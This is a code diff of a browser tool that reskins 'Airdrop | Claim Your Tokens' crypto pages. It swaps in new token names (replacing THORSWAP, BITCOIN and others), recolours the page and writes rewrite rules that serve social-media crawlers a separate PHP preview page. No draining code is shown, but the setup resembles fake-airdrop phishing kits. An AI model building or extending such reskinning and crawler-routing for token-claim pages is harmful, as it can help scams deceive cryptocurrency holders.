+      src="https://static.cloudflareinsights.com/beacon.min.js/v67327c56f0bb4ef8b305cae61679db8f1769101564043"
+      integrity="sha512-rdcWY47ByXd76cbCFzznIcEaCN71jqkWBBqlwhF1SY7KubdLKZiEGeP7AyieKZlGP9hbY/MhGrwXzJC/HulNyg=="
+      data-cf-beacon='{"version":"2024.11.0","token":"4fe6c9c38b964037be6451222c9a07df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
+      crossorigin="anonymous"><\/script>
+  </body>
+
+</html>`;
+
+    var TPL_OG_PHP = `
+<?php
+// ── og.php — Universal Social Preview Injector ──────────────────────────────
+// Reads the real domain at request-time and injects absolute OG/Twitter URLs.
+// Called by rewrite rules — only bots hit this. Real users get index.html.
+// update-theme.html patches \$title/\$desc/\$alt/\$name automatically on rebrand.
+// ─────────────────────────────────────────────────────────────────────────────
+
+\$proto = (!empty(\$_SERVER['HTTPS']) && \$_SERVER['HTTPS'] !== 'off') ? 'https' : 'http';
+\$host  = \$_SERVER['HTTP_HOST'] ?? \$_SERVER['SERVER_NAME'] ?? 'localhost';
+\$base  = \$proto . '://' . \$host;
+\$img   = \$base . '/site_preview.png';
+\$url   = \$base . '/';
+
+// ── Token info — auto-patched by update-theme.html on every rebrand ──
+\$title = '\$QQQERR Airdrop | Claim Your Tokens';
+\$desc  = 'The \$QQQERR Airdrop is Live. Eligible users are invited to take part in the distribution of \$QQQERR tokens.';
+\$alt   = '\$QQQERR Airdrop - Claim Your Tokens';
+\$name  = '\$QQQERR';
+
+// ── Load index.html and swap relative paths with absolute ────────────
+\$html = file_get_contents(__DIR__ . '/index.html');
+
+\$html = preg_replace('/<meta\\s+name="description"\\s+content="[^"]*"/i',
+    '<meta name="description" content="' . htmlspecialchars(\$desc, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+property="og:title"\\s+content="[^"]*"/i',
+    '<meta property="og:title" content="' . htmlspecialchars(\$title, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+property="og:description"\\s+content="[^"]*"/i',
+    '<meta property="og:description" content="' . htmlspecialchars(\$desc, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+property="og:site_name"\\s+content="[^"]*"/i',
+    '<meta property="og:site_name" content="' . htmlspecialchars(\$name, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+property="og:image"\\s+content="[^"]*"/i',
+    '<meta property="og:image" content="' . htmlspecialchars(\$img, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+property="og:image:secure_url"\\s+content="[^"]*"/i',
+    '<meta property="og:image:secure_url" content="' . htmlspecialchars(\$img, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+property="og:image:alt"\\s+content="[^"]*"/i',
+    '<meta property="og:image:alt" content="' . htmlspecialchars(\$alt, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+property="og:url"\\s+content="[^"]*"/i',
+    '<meta property="og:url" content="' . htmlspecialchars(\$url, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+name="twitter:title"\\s+content="[^"]*"/i',
+    '<meta name="twitter:title" content="' . htmlspecialchars(\$title, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+name="twitter:description"\\s+content="[^"]*"/i',
+    '<meta name="twitter:description" content="' . htmlspecialchars(\$desc, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+name="twitter:image"\\s+content="[^"]*"/i',
+    '<meta name="twitter:image" content="' . htmlspecialchars(\$img, ENT_QUOTES) . '"', \$html);
+\$html = preg_replace('/<meta\\s+name="twitter:image:alt"\\s+content="[^"]*"/i',
+    '<meta name="twitter:image:alt" content="' . htmlspecialchars(\$alt, ENT_QUOTES) . '"', \$html);
+
+header('Content-Type: text/html; charset=utf-8');
+echo \$html;
+`;
+
+    var TPL_HTACCESS = `RewriteEngine On
+# Send social bots to og.php — real users always get fast static index.html
+RewriteCond %{HTTP_USER_AGENT} Twitterbot|facebookexternalhit|WhatsApp|TelegramBot|Discordbot|LinkedInBot|Slackbot|Pinterest|W3C_Validator [NC]
+RewriteRule ^(index\\.html)?\$ og.php [L]
+`;
+
+    var TPL_VERCEL = `{
+  "functions": { "og.php": { "runtime": "vercel-php@0.7.2" } },
+  "rewrites": [
+    {
+      "source": "/",
+      "has": [{"type":"header","key":"user-agent","value":"(?i).*(Twitterbot|facebookexternalhit|WhatsApp|TelegramBot|Discordbot|LinkedInBot|Slackbot|Pinterest|W3C_Validator).*"}],
+      "destination": "/og.php"
+    }
+  ]
+}
+`;
+
+    // ── State ──────────────────────────────────────────────────────────────────
     var loadedHtml = null;
-    var patchedHtml = null;
     var currentRgb = null;
-    var folderName = null;
+    var appliedRgb = null;
     var logoBlob = null;
-    var latestPreviewBlob = null;
-    var previewFilename = 'site_preview.png';
-
-    // ── Canvas helpers for preview generation ──
+    var logoFilename = 'logo1.png';
+
+    // ── Status / message helpers ───────────────────────────────────────────────
+    function si(id, type, txt) {
+      var el = document.getElementById(id);
+      el.className = 'si' + (type ? ' ' + type : '');
+      var sv = el.querySelector('.sval');
+      if (sv) sv.textContent = txt;
+    }
+    function msg(type, txt) {
+      var el = document.getElementById('msg');
+      if (!type) { el.className = 'msg'; el.textContent = ''; return; }
+      el.className = 'msg ' + type;
+      el.innerHTML = txt;
+    }
+    function showApply() { document.getElementById('applyBtn').className = 'apply-btn show'; }
+
+    // ── Folder scan ────────────────────────────────────────────────────────────
+    document.getElementById('folderInput').addEventListener('change', function () {
+      var files = this.files;
+      if (!files || !files.length) return;
+
+      si('si-html', '', ''); si('si-logo', '', ''); si('si-save', '', '');
+      msg('', '');
+      loadedHtml = null; currentRgb = null; logoBlob = null;
+      document.getElementById('applyBtn').className = 'apply-btn';
+
+      document.getElementById('fIcon').textContent = '⏳';
+      document.getElementById('fLabel').textContent = 'Reading files...';
+      document.getElementById('dropBtn').className = 'drop loading';
+
+      var htmlFile = null, logoFile = null;
+      var logoNames = ['logo1.png', 'logo.png', 'token_logo.png', 'logo1.jpg', 'logo.jpg', 'logo1.webp', 'logo.webp'];
+
+      for (var i = 0; i < files.length; i++) {
+        var f = files[i];
+        var fname = f.name.toLowerCase();
+        var parts = (f.webkitRelativePath || f.name).split('/');
+        if (parts.length > 2) continue;
+        if (!htmlFile && (fname === 'index.html' || fname === 'index.php')) { htmlFile = f; }
+        if (!logoFile) {
+          for (var j = 0; j < logoNames.length; j++) {
+            if (fname === logoNames[j]) { logoFile = f; logoFilename = f.name; break; }
+          }
+        }
+      }
+
+      if (!htmlFile) {
+        document.getElementById('fIcon').textContent = '❌';
+        document.getElementById('fLabel').textContent = 'index.html not found';
+        document.getElementById('dropBtn').className = 'drop';
+        msg('err', 'No index.html found. Select the correct folder.');
+        return;
+      }
+
+      // Read index.html
+      var hr = new FileReader();
+      hr.onload = function (e) {
+        loadedHtml = e.target.result;
+        si('si-html', 'ok', htmlFile.name);
+        checkReady();
+      };
+      hr.readAsText(htmlFile);
+
+      // Read logo
+      if (logoFile) {
+        var lr = new FileReader();
+        lr.onload = function (e) {
+          var dataUrl = e.target.result;
+          document.getElementById('pimg').src = dataUrl;
+          fetch(dataUrl).then(function (r) { return r.blob(); }).then(function (b) { logoBlob = b; });
+          var img = new Image();
+          img.onload = function () {
+            var rgb = extractColor(img);
+            if (rgb) {
+              currentRgb = rgb;
+              si('si-logo', 'ok', logoFile.name);
+              showSwatch(rgb);
+              document.getElementById('colorRow').style.display = 'flex';
+              checkReady();
+            }
+          };
+          img.src = dataUrl;
+        };
+        lr.readAsDataURL(logoFile);
+      } else {
+        si('si-logo', 'err', 'Not found — enter RGB');
+        msg('inf', 'No logo found. Enter RGB manually.');
+      }
+
+      document.getElementById('fIcon').textContent = '📂';
+      document.getElementById('fLabel').textContent = 'Folder: ' + (files[0].webkitRelativePath || '').split('/')[0];
+      document.getElementById('fSub').textContent = files.length + ' files scanned';
+      document.getElementById('dropBtn').className = 'drop done';
+    });
+
+    function checkReady() { if (loadedHtml && currentRgb) showApply(); }
+
+    function manualColor() {
+      var v = document.getElementById('rgb').value.trim();
+      if (/^\d+\s*,\s*\d+\s*,\s*\d+$/.test(v)) {
+        currentRgb = v;
+        showSwatch(v);
+        document.getElementById('colorRow').style.display = 'flex';
+        checkReady();
+      } else {
+        msg('err', 'Enter RGB like: 255, 184, 8');
+      }
+    }
+
+    // ── Color helpers ──────────────────────────────────────────────────────────
+    function extractColor(img) {
+      try {
+        var c = document.createElement('canvas');
+        var s = Math.min(1, 100 / Math.max(img.width, img.height));
+        c.width = Math.max(1, Math.floor(img.width * s));
+        c.height = Math.max(1, Math.floor(img.height * s));
+        var ctx = c.getContext('2d');
+        ctx.drawImage(img, 0, 0, c.width, c.height);
+        var d = ctx.getImageData(0, 0, c.width, c.height).data, freq = {};
+        for (var i = 0; i < d.length; i += 4) {
+          var r = d[i], g = d[i + 1], b = d[i + 2], a = d[i + 3];
+          if (a < 128 || r < 30 && g < 30 && b < 30 || r > 225 && g > 225 && b > 225) continue;
+          var k = (Math.round(r / 8) * 8) + ',' + (Math.round(g / 8) * 8) + ',' + (Math.round(b / 8) * 8);
+          freq[k] = (freq[k] || 0) + 1;
+        }
+        var best = null, max = 0;
+        for (var k in freq) { if (freq[k] > max) { max = freq[k]; best = k; } }
+        return best ? best.replace(/,/g, ', ') : null;
+      } catch (e) { return null; }
+    }
+
+    function showSwatch(rgb) {
+      var p = rgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });
+      document.getElementById('sw').style.background = 'rgb(' + p[0] + ',' + p[1] + ',' + p[2] + ')';
+      document.getElementById('cv').textContent = 'rgb(' + p[0] + ', ' + p[1] + ', ' + p[2] + ')';
+    }
+
+    // ── Canvas helpers ────────────────────────────────────────────────────────
     function _roundRect(ctx, x, y, w, h, r) {
       var rr = Math.min(r, w / 2, h / 2);
       ctx.beginPath();
@@ -816,18 +1369,18 @@
       return outBlob;
     }
 
-    // ── patchHtml: theme + social preview meta tags ──
+    // ── patchHtml: apply color + token name to index.html content ─────────────
     function patchHtml(rawHtml, r, g, b, tokenName) {
       var dr = Math.max(0, Math.floor(r * 0.8));
       var dg = Math.max(0, Math.floor(g * 0.8));
       var db = Math.max(0, Math.floor(b * 0.8));
       var html = rawHtml;
 
-      // 1. Patch CSS color vars
+      // 1. Patch CSS accent vars
       html = html.replace(/--accent:\s*[\d\s,]+;/, '--accent: ' + r + ', ' + g + ', ' + b + ';');
       html = html.replace(/--accent-dark:\s*[\d\s,]+;/, '--accent-dark: ' + dr + ', ' + dg + ', ' + db + ';');
 
-      // 2. Strip runtime color override scripts
+      // 2. Strip runtime color-override scripts (if present)
       html = html.replace(/<script>\s*\/\/ IMMEDIATELY apply cached[\s\S]*?<\/script>/, '');
       html = html.replace(/<script>\s*\/\/ Extract dominant color[\s\S]*?<\/script>/, '');
 
@@ -836,9 +1389,9 @@
         var name = tokenName.trim().toUpperCase();
         var nameDollar = '$' + name;
 
+        // Detect current name from TOKEN_SYMBOL or <title>
         var currentNameMatch = rawHtml.match(/window\.TOKEN_SYMBOL\s*=\s*"([^"]+)"/);
         var currentName = currentNameMatch ? currentNameMatch[1].toUpperCase() : null;
-
         if (!currentName) {
           var titleMatch = rawHtml.match(/<title>([^|<]+)/);
           if (titleMatch) currentName = titleMatch[1].trim().toUpperCase();
@@ -846,7 +1399,7 @@
 
         var toReplace = [];
         if (currentName && currentName !== name) toReplace.push(currentName);
-        ['THORSCOIN', 'THORSWAP', 'MINDLESS', 'MYTOKEN', 'BITCOIN', 'ETHEREUM'].forEach(function (n) {
+        ['THORSCOIN', 'THORSWAP', 'MINDLESS', 'MYTOKEN', 'BITCOIN', 'ETHEREUM', 'QQQERR', 'FINAL TEST'].forEach(function (n) {
           if (toReplace.indexOf(n) === -1 && n !== name) toReplace.push(n);
         });
 
@@ -855,330 +1408,144 @@
           while (html.indexOf(old) !== -1) html = html.split(old).join(name);
         });
 
-        // Update TOKEN_SYMBOL JS var
+        // Update JS vars
         html = html.replace(/window\.TOKEN_SYMBOL\s*=\s*"[^"]+";/, 'window.TOKEN_SYMBOL = "' + name + '";');
-
         // Update <title>
         html = html.replace(/<title>[^<]*<\/title>/, '<title>' + name + ' | AirDrop<\/title>');
-
-        // Update nav + footer ticker (_d divs)
+        // Update nav/footer ticker divs
         html = html.replace(/<div class="_d">[^<]*<\/div>/g, '<div class="_d">' + nameDollar + '<\/div>');
-
-        // Update hero h1 <span>
-        html = html.replace(/<span>[A-Z0-9_$]+<\/span>/, '<span>' + name + '<\/span>');
-
-        // ── Social preview meta tags ──
+        // Update hero h1 span
+        html = html.replace(/<span>[A-Z0-9_ $]+<\/span>/, '<span>' + name + '<\/span>');
+
+        // 4. Patch ALL social meta tags — always use fixed 'site_preview.png'
         var sym = name;
         var desc = 'The $' + sym + ' Airdrop is Live. Eligible users are invited to take part in the distribution of $' + sym + ' tokens.';
-
-        // description
-        html = html.replace(/(<meta name="description" content=")[^"]*(")/gi, '$1' + desc + '$2');
-
-        // OG Title
-        html = html.replace(/(<meta property="og:title" content=")[^"]*(")/gi, '$1$' + sym + ' Airdrop | Claim Your Tokens$2');
-        // OG Description
-        html = html.replace(/(<meta property="og:description" content=")[^"]*(")/gi, '$1' + desc + '$2');
-        // OG Image — use timestamped filename
-        html = html.replace(/(<meta property="og:image" content=")[^"]*(")/gi, '$1' + previewFilename + '$2');
-        // OG URL — relative so it works on any host
-        // og:url kept as-is (set the full URL manually after deployment)
-
-        // Twitter Title
-        html = html.replace(/(<meta (?:property|name)="twitter:title" content=")[^"]*(")/gi, '$1$' + sym + ' Airdrop | Claim Your Tokens$2');
-        // Twitter Description
-        html = html.replace(/(<meta (?:property|name)="twitter:description" content=")[^"]*(")/gi, '$1' + desc + '$2');
-        // Twitter Image — relative path works on any host
-        html = html.replace(/(<meta (?:property|name)="twitter:image" content=")[^"]*(")/gi, '$1' + previewFilename + '$2');
-        // Twitter URL — relative
-        // twitter:url kept as-is
-
-        // Ensure twitter uses name= (required by X)
+        var alt = '$' + sym + ' Airdrop - Claim Your Tokens';
+        var titl = '$' + sym + ' Airdrop | Claim Your Tokens';
+
+        html = html.replace(/(<meta\s+name="description"\s+content=")[^"]*(")/gi, '$1' + desc + '$2');
+        html = html.replace(/(<meta\s+property="og:title"\s+content=")[^"]*(")/gi, '$1' + titl + '$2');
+        html = html.replace(/(<meta\s+property="og:description"\s+content=")[^"]*(")/gi, '$1' + desc + '$2');
+        html = html.replace(/(<meta\s+property="og:site_name"\s+content=")[^"]*(")/gi, '$1' + nameDollar + '$2');
+        html = html.replace(/(<meta\s+property="og:image"\s+content=")[^"]*(")/gi, '$1site_preview.png$2');
+        html = html.replace(/(<meta\s+property="og:image:secure_url"\s+content=")[^"]*(")/gi, '$1site_preview.png$2');
+        html = html.replace(/(<meta\s+property="og:image:alt"\s+content=")[^"]*(")/gi, '$1' + alt + '$2');
+        html = html.replace(/(<meta\s+(?:property|name)="twitter:title"\s+content=")[^"]*(")/gi, '$1' + titl + '$2');
+        html = html.replace(/(<meta\s+(?:property|name)="twitter:description"\s+content=")[^"]*(")/gi, '$1' + desc + '$2');
+        html = html.replace(/(<meta\s+(?:property|name)="twitter:image"\s+content=")[^"]*(")/gi, '$1site_preview.png$2');
+        html = html.replace(/(<meta\s+(?:property|name)="twitter:image:alt"\s+content=")[^"]*(")/gi, '$1' + alt + '$2');
+        // Fix Twitter: ensure name= not property=
         html = html.replace(/<meta property="twitter:/g, '<meta name="twitter:');
       }
 
       return html;
     }
 
-    // ── State vars ──
-    var loadedHtml = null;
-    var patchedHtml = null;
-    var currentRgb = null;
-    var appliedRgb = null;
-    var folderName = null;
-    var logoBlob = null;
-    var latestPreviewBlob = null;
-    var previewFilename = 'site_preview_' + Date.now() + '.png';
-
-    // ── Folder input ──
-    document.getElementById('folderInput').addEventListener('change', function () {
-      var files = this.files;
-      if (!files || !files.length) return;
-
-      setStatus('si-html', '', '');
-      setStatus('si-logo', '', '');
-      setStatus('si-save', '', '');
-      setMsg('', '');
-      hideDl();
-      loadedHtml = null; currentRgb = null; patchedHtml = null; logoBlob = null;
-      document.getElementById('savePanel').className = 'save-panel';
-
-      document.getElementById('fIcon').textContent = '⏳';
-      document.getElementById('fLabel').textContent = 'Reading files...';
-      document.getElementById('fSub').textContent = '';
-      document.getElementById('folderBtn').className = 'folder-btn loading';
-
-      var htmlFile = null, logoFile = null;
-      var logoNames = ['logo1.png', 'logo.png', 'token_logo.png', 'logo1.jpg', 'logo.jpg', 'logo1.webp', 'logo.webp'];
-
-      for (var i = 0; i < files.length; i++) {
-        var f = files[i];
-        var fname = f.name.toLowerCase();
-        var parts = (f.webkitRelativePath || f.name).split('/');
-        if (parts.length > 2) continue;
-
-        if (!htmlFile && fname === 'index.html') { htmlFile = f; folderName = parts[0]; }
-        if (!logoFile) {
-          for (var j = 0; j < logoNames.length; j++) {
-            if (fname === logoNames[j]) { logoFile = f; break; }
+    // ── patchOgPhp: update token vars inside og.php ────────────────────────────
+    function patchOgPhp(phpSrc, tokenName) {
+      var sym = tokenName.trim().toUpperCase();
+      var titl = '$' + sym + ' Airdrop | Claim Your Tokens';
+      var desc = 'The $' + sym + ' Airdrop is Live. Eligible users are invited to take part in the distribution of $' + sym + ' tokens.';
+      var alt = '$' + sym + ' Airdrop - Claim Your Tokens';
+      var nm = '$' + sym;
+      function esc(s) { return s.replace(/\\/g, '\\\\').replace(/'/g, "\\'"); }
+
+      // Patch the $title / $desc / $alt / $name PHP string vars
+      phpSrc = phpSrc.replace(/\$title\s*=\s*'[^']*';/, "$title = '" + esc(titl) + "';");
+      phpSrc = phpSrc.replace(/\$desc\s*=\s*'[^']*';/, "$desc  = '" + esc(desc) + "';");
+      phpSrc = phpSrc.replace(/\$alt\s*=\s*'[^']*';/, "$alt   = '" + esc(alt) + "';");
+      phpSrc = phpSrc.replace(/\$name\s*=\s*'[^']*';/, "$name  = '" + esc(nm) + "';");
+      return phpSrc;
+    }
+
+    // ── Main: Apply & Save directly to folder ─────────────────────────────────
+    async function saveToFolder() {
+      if (!loadedHtml || !currentRgb) return;
+
+      var btn = document.getElementById('applyBtn');
+      btn.disabled = true;
+      btn.textContent = '⏳ Saving...';
+      msg('inf', '🎨 Generating preview and saving files...');
+
+      try {
+        var tokenName = document.getElementById('tokenName').value.trim().toUpperCase() || 'TOKEN';
+        var p = currentRgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });
+        appliedRgb = currentRgb;
+
+        // 1. Patch index.html
+        var patchedHtml = patchHtml(loadedHtml, p[0], p[1], p[2], tokenName);
+
+        // 2. Patch og.php
+        var patchedOgPhp = patchOgPhp(TPL_OG_PHP, tokenName);
+
+        // 3. Generate site_preview.png
+        msg('inf', '🖼 Generating site preview...');
+        var previewBlob = await generateSitePreview(tokenName, currentRgb);
+
+        // 4. Request folder write access
+        msg('inf', '📂 Requesting folder access — select your website folder...');
+        var dir;
+        try {
+          dir = await window.showDirectoryPicker({ mode: 'readwrite' });
+        } catch (e) {
+          if (e.name === 'AbortError') {
+            msg('inf', 'Cancelled. Click the button again when ready.');
+            btn.disabled = false; btn.textContent = '💾 Apply & Save to Folder';
+            return;
+          }
+          throw e;
+        }
+
+        var saved = [];
+        var errors = [];
+
+        // Helper: write one file
+        async function writeFile(filename, content) {
+          try {
+            var fh = await dir.getFileHandle(filename, { create: true });
+            var writable = await fh.createWritable({ keepExistingData: false });
+            await writable.write(content);
+            await writable.close();
+            saved.push(filename);
+          } catch (e) {
+            errors.push(filename + ' (' + e.message + ')');
           }
         }
-      }
-
-      if (!htmlFile) {
-        document.getElementById('fIcon').textContent = '❌';
-        document.getElementById('fLabel').textContent = 'index.html not found';
-        document.getElementById('fSub').textContent = 'Select the correct website folder';
-        document.getElementById('folderBtn').className = 'folder-btn';
-        setMsg('err', 'No index.html found. Make sure you selected the right folder.');
-        return;
-      }
-
-      // Read index.html
-      var htmlReader = new FileReader();
-      htmlReader.onload = function (e) {
-        loadedHtml = e.target.result;
-        setStatus('si-html', 'ok', htmlFile.name);
-        checkReady();
-      };
-      htmlReader.readAsText(htmlFile);
-
-      // Read logo (for color extraction AND preview generation)
-      if (logoFile) {
-        var logoReader = new FileReader();
-        logoReader.onload = function (e) {
-          var dataUrl = e.target.result;
-          document.getElementById('pimg').src = dataUrl;
-          // Store as blob for preview generation
-          fetch(dataUrl).then(function (r) { return r.blob(); }).then(function (b) { logoBlob = b; });
-          var img = new Image();
-          img.onload = function () {
-            var rgb = extractColor(img);
-            if (rgb) {
-              currentRgb = rgb;
-              setStatus('si-logo', 'ok', logoFile.name);
-              showSwatch(rgb);
-              document.getElementById('colorRow').style.display = 'flex';
-              checkReady();
-            }
-          };
-          img.src = dataUrl;
-        };
-        logoReader.readAsDataURL(logoFile);
-      } else {
-        setStatus('si-logo', 'err', 'Not found — enter RGB');
-        setMsg('inf', 'No logo found. Enter RGB color manually.');
-      }
-
-      document.getElementById('fIcon').textContent = '📂';
-      document.getElementById('fLabel').textContent = 'Folder: ' + (folderName || 'selected');
-      document.getElementById('fSub').textContent = files.length + ' files scanned';
-      document.getElementById('folderBtn').className = 'folder-btn done';
-    });
-
-    function checkReady() {
-      if (loadedHtml && currentRgb) showDl();
-    }
-
-    // ── Manual color ──
-    function manualColor() {
-      var v = document.getElementById('rgb').value.trim();
-      if (/^\d+\s*,\s*\d+\s*,\s*\d+$/.test(v)) {
-        currentRgb = v;
-        showSwatch(v);
-        document.getElementById('colorRow').style.display = 'flex';
-        checkReady();
-      } else {
-        setMsg('err', 'Enter RGB like: 0, 184, 248');
-      }
-    }
-
-    // ── Extract color ──
-    function extractColor(img) {
-      try {
-        var c = document.createElement('canvas');
-        var s = Math.min(1, 100 / Math.max(img.width, img.height));
-        c.width = Math.max(1, Math.floor(img.width * s));
-        c.height = Math.max(1, Math.floor(img.height * s));
-        var ctx = c.getContext('2d');
-        ctx.drawImage(img, 0, 0, c.width, c.height);
-        var d = ctx.getImageData(0, 0, c.width, c.height).data, freq = {};
-        for (var i = 0; i < d.length; i += 4) {
-          var r = d[i], g = d[i + 1], b = d[i + 2], a = d[i + 3];
-          if (a < 128 || r < 30 && g < 30 && b < 30 || r > 225 && g > 225 && b > 225) continue;
-          var k = (Math.round(r / 8) * 8) + ',' + (Math.round(g / 8) * 8) + ',' + (Math.round(b / 8) * 8);
-          freq[k] = (freq[k] || 0) + 1;
-        }
-        var best = null, max = 0;
-        for (var k in freq) { if (freq[k] > max) { max = freq[k]; best = k; } }
-        return best ? best.replace(/,/g, ', ') : null;
-      } catch (e) { return null; }
-    }
-
-    function showSwatch(rgb) {
-      var p = rgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });
-      document.getElementById('sw').style.background = 'rgb(' + p[0] + ',' + p[1] + ',' + p[2] + ')';
-      document.getElementById('cv').textContent = 'rgb(' + p[0] + ', ' + p[1] + ', ' + p[2] + ')';
-    }
-
-    // ── Apply: patch the HTML ──
-    function applyChanges() {
-      if (!loadedHtml || !currentRgb) return;
-      var tokenName = document.getElementById('tokenName').value.trim().toUpperCase();
-      var p = currentRgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });
-
-      // Regenerate preview filename
-      previewFilename = 'site_preview_' + Date.now() + '.png';
-
-      var result = patchHtml(loadedHtml, p[0], p[1], p[2], tokenName);
-
-      if (result.indexOf('--accent: ' + p[0] + ', ' + p[1] + ', ' + p[2] + ';') === -1) {
-        setMsg('err', 'Could not find --accent in index.html. Wrong file?');
-        return;
-      }
-
-      patchedHtml = result;
-      appliedRgb = currentRgb; // snapshot for preview generation
-
-      if ('showDirectoryPicker' in window) {
-        var nameMsg = tokenName ? ' | $' + tokenName : '';
-        document.getElementById('savePanelMsg').textContent =
-          'Theme ready: rgb(' + p[0] + ', ' + p[1] + ', ' + p[2] + ')' + nameMsg + '. Click below — browser will ask to confirm write access.';
-        document.getElementById('savePanel').className = 'save-panel show';
-        setMsg('inf', 'Almost done! Click the Save button below to write files directly.');
-      } else {
-        var blob = new Blob([patchedHtml], { type: 'text/html' });
-        var url = URL.createObjectURL(blob);
-        var a = document.createElement('a');
-        a.href = url; a.download = 'index.html'; a.click();
-        setTimeout(function () { URL.revokeObjectURL(url); }, 1000);
-        setStatus('si-save', 'ok', 'Downloaded');
-        setMsg('ok', 'Saved as download (use Chrome/Edge for direct save). Replace your index.html with this file.');
-      }
-    }
-
-    // ── Save via File System Access API ──
-    async function saveToFolder() {
-      if (!patchedHtml) return;
-      var btn = document.getElementById('saveBtn');
-      btn.disabled = true;
-      btn.textContent = '⏳ Saving...';
-
-      try {
-        var dir = await window.showDirectoryPicker({ mode: 'readwrite' });
-        var previewStatus = '';
-
-        // 1. Save index.html
-        var fh = await dir.getFileHandle('index.html', { create: true });
-        var writable = await fh.createWritable({ keepExistingData: false });
-        await writable.write(patchedHtml);
-        await writable.close();
-
-        // 2. Generate and save site_preview.png
+
+        // 5. Delete ALL old site_preview*.png files first
         try {
-          setMsg('inf', '🖼 Generating site preview image...');
-          var tokenName = document.getElementById('tokenName').value.trim().toUpperCase();
-          var previewBlob = await generateSitePreview(tokenName, appliedRgb || currentRgb);
-
-          if (previewBlob) {
-            latestPreviewBlob = previewBlob;
-            try {
-              document.getElementById('previewDlBtn').style.display = 'block';
-            } catch (_) { }
-
-            // Remove old site_preview*.png files
-            try {
-              for await (const entry of dir.values()) {
-                if (entry.kind === 'file' && entry.name.startsWith('site_preview') && entry.name.endsWith('.png')) {
-                  await dir.removeEntry(entry.name);
-                }
-              }
-
-              var previewHandle = await dir.getFileHandle(previewFilename, { create: true });
-              var previewWritable = await previewHandle.createWritable({ keepExistingData: false });
-              await previewWritable.write(previewBlob);
-              await previewWritable.close();
-              var writtenFile = await previewHandle.getFile();
-              previewStatus = ' + ' + previewFilename + ' (' + Math.round(writtenFile.size / 1024) + ' KB)';
-            } catch (writeErr) {
-              console.error('Preview folder write failed:', writeErr);
-              try { downloadBlob(previewBlob, previewFilename); } catch (_) { }
-              previewStatus = ' (' + previewFilename + ' downloaded — folder write failed)';
+          for await (var entry of dir.values()) {
+            if (entry.kind === 'file' && entry.name.startsWith('site_preview') && entry.name.endsWith('.png')) {
+              try { await dir.removeEntry(entry.name); } catch (_) { }
             }
           }
-        } catch (err) {
-          console.error('Preview generation failed:', err);
-          previewStatus = ' (preview failed: ' + (err.message || err) + ')';
+        } catch (_) { }
+
+        // 6. Write all files
+        await writeFile('index.html', patchedHtml);
+        await writeFile('og.php', patchedOgPhp);
+        await writeFile('site_preview.png', previewBlob);
+        await writeFile('.htaccess', TPL_HTACCESS);
+        await writeFile('vercel.json', TPL_VERCEL);
+        if (logoBlob) await writeFile(logoFilename, logoBlob);
+
+        // 7. Report
+        if (errors.length === 0) {
+          si('si-save', 'ok', saved.length + ' files ✓');
+          msg('ok', '✅ All files saved directly to your folder!<br><small>Saved: ' + saved.join(', ') + '</small><br><small>Upload to host and you\'re done.</small>');
+        } else {
+          si('si-save', 'err', errors.length + ' failed');
+          msg('err', '⚠️ Saved: ' + saved.join(', ') + '<br>Failed: ' + errors.join(', ') + '<br><small>Mac tip: Move your folder out of Downloads/Desktop and try again.</small>');
         }
 
-        setStatus('si-save', 'ok', 'Saved ✓');
-        document.getElementById('savePanel').className = 'save-panel';
-        setMsg('ok', '✅ index.html' + previewStatus + ' saved directly to your folder! Upload to host and you are done.');
-        btn.disabled = false; btn.textContent = '💾 Save Directly to Folder';
-      } catch (e) {
-        console.error('Save failed:', e);
-        if (e.name === 'AbortError') {
-          setMsg('inf', 'Cancelled. Click save again when ready.');
-        } else {
-          setMsg('err', '<b>Save Error:</b> <i>' + e.message + '</i><br><small>Mac tip: Try moving your folder out of Downloads/Desktop or use the manual button below.</small>');
-          document.getElementById('forceDlBtn').style.display = 'block';
-        }
-        btn.disabled = false; btn.textContent = '💾 Save Directly to Folder';
+      } catch (err) {
+        console.error(err);
+        msg('err', '<b>Error:</b> ' + err.message);
       }
-    }
-
-    function manualDownloadFallback() {
-      if (!patchedHtml) return;
-      downloadBlob(new Blob([patchedHtml], { type: 'text/html' }), 'index.html');
-      if (latestPreviewBlob) downloadBlob(latestPreviewBlob, previewFilename);
-      setMsg('ok', 'Sent files to Downloads folder. Move them to your app folder manually!');
-    }
-
-    function downloadLatestPreview() {
-      if (!latestPreviewBlob) return setMsg('err', 'No preview generated yet. Click Save first.');
-      downloadBlob(latestPreviewBlob, 'site_preview.png');
-      setMsg('ok', '✅ Download started: site_preview.png');
-    }
-
-    function downloadBlob(blob, filename) {
-      var url = URL.createObjectURL(blob);
-      var a = document.createElement('a');
-      a.href = url; a.download = filename; a.click();
-      setTimeout(function () { URL.revokeObjectURL(url); }, 1000);
-    }
-
-    // ── Helpers ──
-    function setStatus(id, type, text) {
-      var el = document.getElementById(id);
-      el.className = 'sitem' + (type ? ' ' + type : '');
-      var sv = el.querySelector('.sval'); if (sv) sv.textContent = text;
-    }
-    function setMsg(type, txt) {
-      var el = document.getElementById('msg');
-      if (!type) { el.className = 'msg'; el.textContent = ''; return; }
-      el.className = 'msg ' + type; el.innerHTML = txt;
-    }
-    function showDl() { document.getElementById('applyBtn').className = 'apply-btn show'; }
-    function hideDl() { document.getElementById('applyBtn').className = 'apply-btn'; }
+
+      btn.disabled = false;
+      btn.textContent = '💾 Apply & Save to Folder';
+    }
   </script>
 </body>
 
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1169 @@
+:root {
+  --primary: 23, 37, 84;
+  --primary-dark: 15, 23, 42;
+  --success: 16, 185, 129;
